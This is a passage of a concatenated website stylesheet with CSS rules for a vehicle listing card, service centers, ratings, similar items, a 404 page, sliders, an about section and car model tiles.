  margin-bottom: 8px
}
.card__info_min .card__price_new {
  font-weight: 900
}
.card__info-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 4px
}
.card__thumbs-slider {
  overflow: hidden
}
.card__thumbs-slider > .card__thumbs-item {
  max-width: 112px
}
.card__thumbs-slider > .card__thumbs-item:not(:first-child) {
  display: none
}
.card__thumbs .slick-list {
  margin: 0 -5px
}
.card__thumbs .slick-track {
  display: flex;
  justify-content: flex-start;
  margin-left: 0
}
.card__thumbs .slick-slide {
  margin: 0 5px
}
.card__thumbs-item {
  border-radius: 10px;
  overflow: hidden
}
.card__thumbs-placer {
  padding-top: 75%;
  overflow: hidden;
  position: relative
}
.card__thumbs-placer img,
.card__thumbs-placer picture {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: contain;
  object-fit: contain
}
.card__thumbs-youtube {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #0009;
  border-radius: 5px
}
.card__thumbs-youtube:before {
  content: '';
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #da291c;
  left: calc(50% - 20px);
  top: calc(50% - 20px);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  z-index: 1
}
.card__thumbs-youtube:after {
  content: '';
  position: absolute;
  display: block;
  left: calc(50% - 7px);
  top: calc(50% - 7px);
  width: 14px;
  height: 14px;
  background-image: url(/local/templates/main/assets/bx-styles/../img/content/play.png);
  z-index: 3
}
.card__state {
  padding-left: 16px;
  position: relative;
  font-size: 14px;
  font-weight: 700
}
.card__state:before {
  position: absolute;
  content: '';
  width: 10px;
  height: 10px;
  top: 2px;
  left: 0;
  border-radius: 50%
}
.card__state.active:before {
  background-color: #27ae60
}
.card__state.deactive:before {
  background-color: #88979e
}
.card__state.false:before {
  background-color: #da291c
}
.card__controls {
  display: flex;
  align-items: center;
  justify-content: flex-end
}
.card__control {
  flex: 0 0 24px;
  margin-left: 10px;
  cursor: pointer;
  position: relative
}
.card__control.active svg,
.card__control:hover svg {
  stroke: #da291c
}
.card__control svg {
  width: 24px;
  height: 24px;
  fill: none;
  stroke: #2c2c2c
}
.card__control:hover .card__tooltip {
  opacity: 1;
  pointer-events: all
}
.card__control.active .card__tooltip {
  padding-left: 23px
}
.card__control.active .card__tooltip:before {
  position: absolute;
  content: '';
  width: 15px;
  height: 12px;
  left: 9px;
  top: 50%;
  transform: translateY(-50%);
  background: url(/local/templates/main/assets/bx-styles/../img/icons/icon_check.svg) center center/contain no-repeat
}
.card__control.active .card__tooltip-text:first-child:not(:nth-child(2)) {
  display: none
}
.card__control.active .card__tooltip-text:last-child {
  display: block
}
.card__tooltip {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  border: 1px solid #edf1f2;
  box-shadow: 0 3px 5px rgba(0,0,0,.1);
  border-radius: 6px;
  bottom: 100%;
  margin-bottom: 10px;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s
}
.card__tooltip-text {
  padding: 7px 10px 6px;
  font-size: 14px;
  white-space: nowrap;
  color: #54585a
}
.card__tooltip-text:nth-child(2) {
  display: none
}
.card__title {
  margin-bottom: 10px
}
.card__minrow {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px
}
.card__minrow_block {
  display: block
}
.card__descr {
  color: #88979e;
  font-size: 16px
}
.card__vin {
  font-weight: 600;
  font-size: 16px
}
.card__options {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 15px
}
.card__options_normal {
  margin-bottom: 10px
}
.card__options_normal .card__option {
  flex-basis: auto;
  max-width: initial;
  min-width: 140px;
  margin-bottom: 20px
}
.card__option {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 20px;
  flex-basis: calc(100% / 4 - (20px * (4 - 1))/ 4);
  max-width: calc(100% / 4 - (20px * (4 - 1))/ 4);
  margin-bottom: 0
}
.card__option:nth-child(5n) {
  margin-right: 20px
}
.card__option:nth-child(4n) {
  margin-right: 0
}
.card__option-icon {
  flex: 0 0 40px;
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0;
  border-radius: 6px;
  background-color: #edf1f2;
  margin-right: 10px
}
.card__option-label {
  font-size: 12px;
  line-height: 1.5;
  color: #88979e
}
.card__option-value {
  font-weight: 700;
  font-size: 16px
}
.card__prices {
  display: flex;
  align-items: baseline;
  justify-content: flex-start;
  margin-bottom: 8px
}
.card__prices .tooltip {
  display: flex;
  align-self: center;
  margin-right: 10px
}
.card__price {
  display: flex;
  flex-direction: column;
  justify-content: space-between
}
.card__price_new {
  color: #da291c;
  font-weight: 700;
  font-size: 32px;
  margin-right: 10px
}
.card__price_old {
  font-size: 18px;
  color: #88979e;
  font-weight: 700;
  margin-left: 20px;
  margin-top: 11px
}
.card__price_old p {
  text-decoration: line-through;
  margin-bottom: 0
}
.card__price-label {
  font-size: 12px;
  line-height: 1.5;
  color: #88979e;
  font-weight: 400
}
.card__price-label.ml20 {
  margin-left: 20px
}
.card__monthly {
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 15px
}
.card__monthly span {
  margin-right: 3px
}
.card__form-main {
  border-radius: 10px;
  border: 1px solid #edf1f2;
  padding: 20px;
  margin-bottom: 15px
}
.card__form-title {
  font-weight: 700;
  font-size: 18px;
  line-height: 1.33;
  margin-bottom: 19px
}
.card__form-inputs {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start
}
.card__form-input {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 5px;
  flex-basis: calc(100% / 3 - (5px * (3 - 1))/ 3);
  max-width: calc(100% / 3 - (5px * (3 - 1))/ 3);
  margin-bottom: 0
}
.card__form-input:nth-child(4n) {
  margin-right: 5px
}
.card__form-input:nth-child(3n) {
  margin-right: 0
}
.card__form-label {
  margin-top: 7px;
  color: #88979e;
  line-height: 1.35
}
.card__form-label .tooltip,
.card__form-label .tooltip__icon {
  display: inline
}
.card__form-buttons {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 15px
}
.card__form-button {
  flex: auto;
  text-align: center;
  white-space: nowrap
}
.card__form-button:not(:first-child) {
  margin-left: 16px
}
.card__form-button .button {
  width: 100%
}
.card__form-button .button > span:not(.button__icon) {
  padding: 0 10px
}
.card__links {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 60px
}
.card__link {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 24px;
  flex-basis: calc(100% / 4 - (24px * (4 - 1))/ 4);
  max-width: calc(100% / 4 - (24px * (4 - 1))/ 4);
  margin-bottom: 0;
  border-radius: 14px;
  border: 1px solid #edf1f2;
  padding: 18px;
  transition: background-color .2s,border-color .2s,color .2s
}
.card__link:nth-child(5n) {
  margin-right: 24px
}
.card__link:nth-child(4n) {
  margin-right: 0
}
.card__link-icon {
  flex: 0 0 36px;
  width: 36px;
  height: 36px;
  margin-right: 18px
}
.card__link svg {
  stroke: #2c2c2c;
  width: 100%;
  height: 100%;
  transition: stroke .2s
}
.card__link:hover {
  background-color: #da291c;
  border-color: #da291c;
  color: #fff
}
.card__link:hover svg {
  stroke: #fff
}
.card__link[disabled] {
  border-color: #e8e8e8;
  background: #e8e8e8;
  color: #000;
  pointer-events: none;
  opacity: .5
}
.card__table {
  margin-top: 60px
}
.card__table-controls {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-radius: 10px;
  background: #fcfcfc;
  border: 1px solid #edf1f2;
  margin-bottom: 40px
}
.card__table-container {
  display: none
}
.card__table-container.active {
  display: block
}
.card__table-button {
  display: none
}
.card__table-left {
  display: flex;
  align-items: center;
  justify-content: flex-start
}
.card__table-right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-right: 30px
}
.card__table-btn {
  padding: 21px 30px;
  border-radius: 10px;
  font-weight: 700;
  font-size: 16px;
  text-align: center;
  transition: color .2s,background-color .2s;
  cursor: pointer
}
.card__table-btn.active {
  background-color: #da291c;
  color: #fff
}
.card__table-link {
  border-bottom: 1px solid #2c2c2c;
  transition: border-color .2s;
  font-size: 16px
}
.card__table-link:hover {
  border-color: transparent
}
.card__table-group:not(:last-child) {
  margin-bottom: 50px
}
.card__table-group.active .card__table-arrow svg {
  transform: rotate(-180deg)
}
.card__table-group.active .card__table-wrap {
  display: flex
}
.card__table-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 14px;
  border-bottom: 1px solid #edf1f2;
  cursor: pointer
}
.card__table-title {
  font-weight: 700;
  font-size: 24px;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none
}
.card__table-text {
  margin-top: 25px;
  max-width: 1000px
}
.card__table-arrow {
  font-size: 0
}
.card__table-arrow svg {
  width: 24px;
  height: 24px;
  stroke: #2c2c2c;
  stroke-width: 2px
}
.card__table-wrap {
  padding-top: 12px;
  align-items: flex-start;
  justify-content: space-between;
  flex-wrap: wrap;
  display: none
}
.card__table-wrap.active {
  display: flex
}
.card__table-item {
  flex: 0 1 560px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-top: 18px
}
.card__table-item_full {
  flex: 0 0 100%!important;
  display: block
}
.card__table-item_full .card__table-label {
  font-weight: 700;
  font-size: 18px;
  line-height: 24px;
  color: #2c2c2c
}
.card__table-item_full .card__table-label br {
  display: none
}
.card__table-item_full .card__table-value {
  margin-top: 20px;
  text-align: left;
  font-size: 16px;
  line-height: 1.33;
  max-width: 100%!important
}
.card__table-label {
  color: #54585a;
  font-size: 16px
}
.card__table-value {
  font-size: 16px;
  text-align: right
}
.card__table-price-title {
  font-size: 24px;
  font-style: normal;
  font-weight: 700;
  line-height: 28px
}
.card__table-price table {
  margin: 20px 0;
  display: grid;
  border-collapse: collapse;
  min-width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  grid-template-columns: minmax(160px,3.33fr) minmax(85px,1fr) minmax(130px,1.67fr) minmax(160px,3.33fr) minmax(160px,3.33fr) minmax(160px,3.33fr) minmax(160px,3.33fr) minmax(160px,3.33fr)
}
.card__table-price tbody,
.card__table-price thead,
.card__table-price tr {
  display: contents
}
.card__table-price td,
.card__table-price th {
  padding: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.card__table-price th {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  background: #fff;
  text-align: left;
  font-weight: 700;
  font-size: 1rem;
  color: #2c2c2c
}
.card__table-price th:last-child {
  border: 0
}
.card__table-price td {
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 1rem;
  font-weight: 400;
  color: #2c2c2c
}
.card__table-price td a {
  -webkit-text-decoration-line: underline;
  text-decoration-line: underline;
  text-underline-offset: 5px
}
.card__table-price tr:nth-child(odd) td {
  background: #fcfcfc
}
.card__arrow {
  width: 38px;
  height: 38px;
  border-radius: 6px;
  cursor: pointer;
  transition: .2s;
  position: absolute;
  background: #edf1f2;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9
}
.card__arrow svg {
  width: 24px;
  height: 24px;
  stroke: #54585a;
  transition: .2s
}
.card__arrow.prev {
  left: 10px
}
.card__arrow.next {
  right: 10px
}
.card__arrow:hover {
  background: #da291c
}
.card__arrow:hover svg {
  stroke: #fff
}
.card__arrow.slick-disabled {
  opacity: .2
}
.card__advantages {
  list-style: none;
  margin: 24px 0 30px;
  padding: 0
}
.card__advantages li {
  position: relative;
  padding-left: 44px;
  line-height: 1.5;
  display: flex;
  min-height: 32px;
  align-items: center
}
.card__advantages li:before {
  content: '';
  width: 32px;
  height: 32px;
  background: url(/local/templates/main/assets/bx-styles/../img/icons/icon_card_li.svg) no-repeat;
  position: absolute;
  left: 0;
  top: 0
}
.card__advantages li:not(:last-child) {
  margin-bottom: 16px
}
@media (max-width:1329px) {
  .card__info {
    flex: 0 0 506px
  }
  .card__info_min .card__form-buttons {
    display: block
  }
  .card__info_min .card__form-button {
    max-width: 100%;
    margin-top: 15px;
    margin-right: 0
  }
  .card__options {
    flex-wrap: wrap;
    margin-bottom: 9px
  }
  .card__option {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 30px;
    flex-basis: calc(100% / 2 - (30px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (30px * (2 - 1))/ 2);
    margin-bottom: 20px
  }
  .card__option:nth-child(3n) {
    margin-right: 30px
  }
  .card__option:nth-child(2n) {
    margin-right: 0
  }
  .card__form-inputs {
    display: block
  }
  .card__form-input {
    max-width: initial;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start
  }
  .card__form-input:not(:last-child) {
    margin-bottom: 10px
  }
  .card__form-input .input-checkradio {
    flex: 0 0 170px
  }
  .card__form-label {
    margin-top: 0
  }
  .card__form-label br {
    display: none
  }
  .card__form-buttons {
    flex-wrap: wrap
  }
  .card__form-button:nth-child(3) {
    margin-left: 0;
    margin-top: 12px
  }
  .card__table-item {
    flex: 0 1 470px
  }
}
@media (max-width:1023px) {
  .card__main {
    position: relative
  }
  .card__main_min {
    padding-bottom: 0
  }
  .card__info {
    flex: 0 0 436px
  }
  .card__tooltip {
    display: none
  }
  .card__minrow {
    display: block
  }
  .card__descr {
    margin-bottom: 10px
  }
  .card__form_pos {
    width: 738px;
    margin-left: -300px
  }
  .card__form-button {
    flex: 1
  }
  .card__form-button:nth-child(3) {
    margin-top: 0;
    margin-left: 12px
  }
  .card__links {
    flex-wrap: wrap;
    margin-top: 40px;
    margin-bottom: -20px
  }
  .card__link {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 20px;
    margin-bottom: 20px;
    flex-basis: calc(100% / 2 - (20px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (20px * (2 - 1))/ 2)
  }
  .card__link:nth-child(3n) {
    margin-right: 20px
  }
  .card__link:nth-child(2n) {
    margin-right: 0
  }
  .card__table-item {
    flex: 1 1 100%
  }
}
@media (max-width:767px) {
  .card {
    padding-bottom: 60px
  }
  .card_p0 {
    padding-bottom: 0
  }
  .card__main,
  .card__main_min {
    display: block;
    padding-bottom: 0;
    padding-top: 40px
  }
  .card__mobile-general {
    display: block
  }
  .card__desktop-general {
    display: none
  }
  .card__image {
    margin-right: 0;
    margin-bottom: 20px
  }
  .card__info_min .card__form-button .button__icon_gray svg {
    position: relative;
    top: -1px
  }
  .card__info_min .card__form-button .button__icon_gray span {
    width: initial;
    flex: initial;
    padding: 0 10px
  }
  .card__info-main {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0
  }
  .card__thumbs .slick-list {
    margin: 0 -3px
  }
  .card__thumbs .slick-slide {
    margin: 0 3px
  }
  .card__thumbs-item {
    border-radius: 6px
  }
  .card__title {
    font-size: 24px
  }
  .card__descr {
    margin-bottom: 15px
  }
  .card__price_new {
    font-size: 28px
  }
  .card__form_pos {
    position: static;
    width: initial;
    margin-left: 0
  }
  .card__form-inputs {
    flex-wrap: wrap;
    display: flex
  }
  .card__form-input {
    display: block;
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 5px;
    margin-bottom: 5px;
    flex-basis: calc(100% / 2 - (5px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (5px * (2 - 1))/ 2)
  }
  .card__form-input:nth-child(3n) {
    margin-right: 5px
  }
  .card__form-input:nth-child(2n) {
    margin-right: 0
  }
  .card__form-input .input-checkradio span {
    font-size: 16px
  }
  .card__form-label {
    font-size: 14px;
    margin-top: 5px
  }
  .card__form-buttons,
  .card__form-label br {
    display: block
  }
  .card__form-button:not(:first-child) {
    margin-left: 0
  }
  .card__form-button {
    flex: 0 0 100%;
    margin: 0 0 9px
  }
  .card__links {
    display: block;
    margin-bottom: 0
  }
  .card__link {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 0;
    flex-basis: calc(100% / 1 - (0px * (1 - 1))/ 1);
    max-width: calc(100% / 1 - (0px * (1 - 1))/ 1);
    margin-bottom: 10px
  }
  .card__link:nth-child(2n) {
    margin-right: 0
  }
  .card__link:nth-child(1n) {
    margin-right: 0
  }
  .card__table-controls {
    overflow-x: auto;
    white-space: nowrap;
    scroll-snap-type: x mandatory
  }
  .card__table-controls_noscroll {
    white-space: normal
  }
  .card__table-button {
    display: block;
    margin-top: 30px
  }
  .card__table-left {
    scroll-snap-align: start end
  }
  .card__table-right {
    display: none
  }
  .card__table-btn {
    padding: 20px;
    font-size: 14px
  }
  .card__table-group:not(:last-child) {
    margin-bottom: 30px
  }
  .card__table-row {
    padding-bottom: 10px
  }
  .card__table-title {
    font-size: 18px
  }
  .card__table-arrow svg {
    width: 18px;
    height: 18px
  }
  .card__table-wrap {
    padding-top: 10px
  }
  .card__table-item {
    margin-top: 10px
  }
  .card__table-label {
    font-size: 14px
  }
  .card__table-value {
    font-size: 14px;
    max-width: 180px
  }
  .card__arrow {
    top: initial;
    bottom: 0;
    opacity: .5
  }
  .card__arrow:hover {
    background: #edf1f2
  }
  .card__arrow:hover svg {
    stroke: #54585a
  }
}

/* временное исправление бага для слайдера детальной карточки */
.card__image-item--block a {
  display: block !important;
}

.ozon-button {
  width: 100%;
  background: #082640;
  color: #fff;
  display: block;
  text-align: center;
  padding: 16px 0;
  border-radius: 12px;
}

.ozon-button:hover {
  background: #135c9c;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/centers.css?16559024872281*/
.centers {
  padding: 70px 0
}
.centers__wrap {
  margin-top: 40px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between
}
.centers__item {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 50px;
  flex-basis: calc(100% / 2 - (50px * (2 - 1))/ 2);
  max-width: calc(100% / 2 - (50px * (2 - 1))/ 2);
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: flex-start
}
.centers__item:nth-child(3n) {
  margin-right: 50px
}
.centers__item:nth-child(2n) {
  margin-right: 0
}
.centers__image {
  flex: 0 1 306px;
  margin-right: 23px
}
.centers__image-wrap {
  padding-top: 49%;
  overflow: hidden;
  position: relative;
  border-radius: 10px
}
.centers__image-wrap img,
.centers__image-wrap picture {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
  object-fit: cover
}
.centers__row {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 5px
}
.centers__rating {
  margin-right: 20px
}
.centers__reviews {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 14px
}
.centers__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 1.33;
  margin-bottom: 10px
}
.centers__contacts {
  color: #88979e;
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 2px
}
@media (max-width:1329px) {
  .centers__item {
    display: block
  }
  .centers__image {
    margin-right: 0;
    margin-bottom: 20px
  }
}
@media (max-width:767px) {
  .centers {
    padding: 30px 0
  }
  .centers__wrap {
    margin-top: 20px;
    display: block
  }
  .centers__item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 0;
    margin-bottom: 0;
    flex-basis: calc(100% / 1 - (0px * (1 - 1))/ 1);
    max-width: calc(100% / 1 - (0px * (1 - 1))/ 1)
  }
  .centers__item:nth-child(2n) {
    margin-right: 0
  }
  .centers__item:nth-child(1n) {
    margin-right: 0
  }
  .centers__item:not(:last-child) {
    margin-bottom: 40px
  }
  .centers__image-wrap {
    padding-top: 45%;
    overflow: hidden;
    position: relative
  }
  .centers__image-wrap img,
  .centers__image-wrap picture {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -o-object-fit: cover;
    object-fit: cover
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/rating.css?1655902487419*/
.rating {
  display: flex;
  align-items: center;
  justify-content: flex-start
}
.rating__stars {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-right: 10px
}
.rating__star:not(:last-child) {
  margin-right: 2px
}
.rating__star svg {
  width: 20px;
  height: 20px;
  fill: #f2c94c
}
.rating__star.disabled svg {
  fill: #edf1f2
}
.rating__mark {
  font-weight: 700;
  font-size: 14px
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/similar.css?17125744593015*/
.similar {
  padding: 100px 0
}
.similar__container:not(:last-child) {
  margin-bottom: 80px
}
.similar__container_p {
  padding: 80px 0
}
.similar__title {
  margin-bottom: 40px
}
.similar__wrap {
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  margin-bottom: 40px
}
.similar__wrap > .slick-dots {
  position: static;
  display: flex;
  align-items: center;
  justify-content: center;
  bottom: auto;
  margin-top: 15px
}
.similar__wrap > .slick-dots li button {
  position: relative;
  width: 15px;
  height: 15px
}
.similar__wrap > .slick-dots li button:before {
  position: absolute;
  content: '';
  width: 10px;
  height: 10px;
  border-radius: 10px;
  border: 1px solid #88979e;
  background-color: transparent;
  opacity: 1;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%)
}
.similar__wrap > .slick-dots li.slick-active button:before {
  background-color: #da291c;
  border-color: #da291c
}
.similar__item {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 24px;
  flex-basis: calc(100% / 4 - (24px * (4 - 1))/ 4);
  max-width: calc(100% / 4 - (24px * (4 - 1))/ 4);
  margin-bottom: 0
}
.similar__item:nth-child(5n) {
  margin-right: 24px
}
.similar__item:nth-child(4n) {
  margin-right: 0
}
.similar__more {
  color: #88979e;
  transition: color .2s;
  line-height: 1.3;
  margin-bottom: 40px;
  cursor: pointer
}
.similar__more:hover {
  color: #2c2c2c
}
.similar-title__wrap {
  display: flex;
  justify-content: space-between
}
.similar__link {
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
  -webkit-text-decoration-line: underline;
  text-decoration-line: underline;
  text-underline-offset: 5px
}
@media (max-width:1329px) {
  .similar {
    padding: 80px 0
  }
  .similar__container:not(:last-child) {
    margin-bottom: 60px
  }
  .similar__item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 15px;
    flex-basis: calc(100% / 4 - (15px * (4 - 1))/ 4);
    max-width: calc(100% / 4 - (15px * (4 - 1))/ 4);
    margin-bottom: 0
  }
  .similar__item:nth-child(5n) {
    margin-right: 15px
  }
  .similar__item:nth-child(4n) {
    margin-right: 0
  }
}
@media (max-width:1023px) {
  .similar__wrap {
    overflow: hidden
  }
  .similar__wrap > .slick-list {
    margin: 0 -12px
  }
  .similar__wrap > .slick-list > .slick-track > .slick-slide {
    margin: 0 12px
  }
  .similar__item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 0;
    margin-bottom: 0;
    flex-basis: calc(100% / 1 - (0px * (1 - 1))/ 1);
    max-width: calc(100% / 1 - (0px * (1 - 1))/ 1)
  }
  .similar__item:nth-child(2n) {
    margin-right: 0
  }
  .similar__item:nth-child(1n) {
    margin-right: 0
  }
}
@media (max-width:767px) {
  .similar {
    padding: 60px 0
  }
  .similar__title {
    margin-bottom: 20px
  }
  .similar__wrap {
    display: block
  }
  .similar__more {
    padding-bottom: 3px
  }
  .similar__more br {
    display: none
  }
  .similar-title__wrap {
    flex-direction: column
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/card-404.css?1655902487570*/
.card-404 {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 32px;
  margin-bottom: 32px
}
.card-404 .button {
  padding-left: 24px;
  padding-right: 24px;
  font-size: 14px
}
.card-404__title {
  font-size: 30px;
  font-weight: 700;
  line-height: 1;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  text-align: center
}
.card-404__descr {
  font-size: 1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
  text-align: center
}
.card-404__btns {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem
}
.card-404 img {
  width: 100%;
  height: auto
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/slider.css?16559024871893*/
.slider > .slider__item_3 {
  max-width: 416px
}
.slider > .slider__item_3:not(:first-child) {
  display: none!important
}
.slider_overflow .slick-list {
  overflow: visible
}
.slider_overflow .slick-slide {
  opacity: .1;
  transition: opacity .2s
}
.slider_overflow .slick-active {
  opacity: 1
}
.slider .slick-track {
  display: flex;
  align-items: stretch
}
.slider .slick-slide {
  height: auto
}
.slider .slick-slide > div {
  height: 100%
}
.slider .slick-arrow {
  stroke: #fff;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  transition: stroke .2s;
  width: 38px;
  height: 38px;
  background-color: #da291c;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center
}
.slider .slick-arrow:hover {
  background-color: #f9473a
}
.slider .slick-arrow_prev {
  left: -112px
}
.slider .slick-arrow_prev svg {
  transform: scale(-1,1)
}
.slider .slick-arrow_next {
  right: -112px
}
.slider .slick-dots {
  position: static;
  display: flex;
  align-items: center;
  justify-content: center;
  bottom: auto;
  margin-top: 15px
}
.slider .slick-dots li button {
  position: relative;
  width: 15px;
  height: 15px
}
.slider .slick-dots li button:before {
  position: absolute;
  content: '';
  width: 10px;
  height: 10px;
  border-radius: 10px;
  border: 1px solid #88979e;
  background-color: transparent;
  opacity: 1;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%)
}
.slider .slick-dots li.slick-active button:before {
  background-color: #da291c;
  border-color: #da291c
}
.slider_shadow .slick-list {
  padding-bottom: 20px
}
.slider_shadow .slick-slide {
  box-shadow: 0 0 15px rgba(0,0,0,.07)
}
@media (max-width:1329px) {
  .slider .slick-arrow_prev {
    left: -60px
  }
  .slider .slick-arrow_next {
    right: -60px
  }
}
@media (max-width:767px) {
  .slider {
    display: block!important
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/about.css?16559024872295*/
.about {
  padding: 60px 0 100px
}
.about__container {
  padding: 50px 0 60px
}
.about__container .about__icon {
  background-color: #fff
}
.about__descr {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  max-width: 1234px;
  margin-top: 30px;
  margin-bottom: 60px
}
.about__descr p {
  flex: 0 1 574px;
  font-size: 15px;
  line-height: 1.47;
  color: #88979e;
  margin-top: 0
}
.about__descr p:not(:last-child) {
  margin-right: 85px
}
.about__wrap {
  max-width: 1234px;
  margin: 0 auto;
  display: flex;
  align-items: flex-start;
  justify-content: center
}
.about__item {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 63px;
  flex-basis: calc(100% / 5 - (63px * (5 - 1))/ 5);
  max-width: calc(100% / 5 - (63px * (5 - 1))/ 5);
  margin-bottom: 0
}
.about__item:nth-child(6n) {
  margin-right: 63px
}
.about__item:nth-child(5n) {
  margin-right: 0
}
.about__icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 30px;
  background-color: rgba(218,41,28,.1)
}
.about__label {
  text-align: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.5
}
@media (max-width:1023px) {
  .about {
    padding: 40px 0 60px
  }
  .about__container {
    padding-bottom: 20px
  }
  .about__descr {
    margin-bottom: 40px
  }
  .about__wrap {
    flex-wrap: wrap
  }
  .about__item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 63px;
    margin-bottom: 63px;
    flex-basis: calc(100% / 3 - (63px * (3 - 1))/ 3);
    max-width: calc(100% / 3 - (63px * (3 - 1))/ 3)
  }
  .about__item:nth-child(4n) {
    margin-right: 63px
  }
  .about__item:nth-child(3n) {
    margin-right: 0
  }
}
@media (max-width:767px) {
  .about__container {
    padding-top: 30px
  }
  .about__descr {
    display: block
  }
  .about__descr p:not(:last-child) {
    margin-right: 0
  }
  .about__wrap > .about__item:not(:last-child) {
    margin-bottom: 40px
  }
  .about__item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 0;
    margin-bottom: 0;
    flex-basis: calc(100% / 1 - (0px * (1 - 1))/ 1);
    max-width: calc(100% / 1 - (0px * (1 - 1))/ 1)
  }
  .about__item:nth-child(2n) {
    margin-right: 0
  }
  .about__item:nth-child(1n) {
    margin-right: 0
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/models.css?17308008722367*/
.models {
  padding: 60px 0;
}
.models__wrap {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
  margin: 40px -24px -50px;
}
.models__item {
  display: block;
  flex: 0 0 calc(100% / 7 - 48px);
  margin: 0 24px 50px;
}
.models__item:hover .models__label {
  text-decoration: underline;
}
.models__item_fx {
  text-align: center;
  padding-top: 20px;
  flex-basis: 100%;
  max-width: 100%;
}
.models__all {
  text-align: center;
  margin-top: 40px;
}
.models__logo {
  width: 100px;
  height: 100px;
  margin: 0 auto;
}
.models__label {
  font-size: 15px;
  line-height: 1.2;
  text-align: center;
}
.models__label span {
  margin-left: 3px;
  color: #da291c;
  display: inline-flex;
}
.models__label span:before {
  content: "(";
}
.models__label span:after {
  content: ")";
}
.models__more {
  border-bottom: 1px solid #da291c;
  text-align: center;
  transition: border-color 0.2s;
  line-height: 1.3;
}
.models__more:hover {
  border-bottom: 1px solid transparent;
}
.models__tabs-head {
  display: flex;
  justify-content: space-between;
  gap: 14px;
  align-items: center;
  margin: 40px 0;
}
.models__tabs-button {
  flex: 1;
  width: 100%;
  border-radius: 12px;
  padding: 15px 20px;
  border: 1px solid #2c2c2c;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  user-select: none;
  cursor: pointer;
}
.models__tabs-button:hover,
.models__tabs-button.active {
  background-color: #2c2c2c;
  color: #fff;
}
.models__tabs .models__wrap:not(.active) {
  display: none;
}
@media (max-width: 1023px) {
  .models {
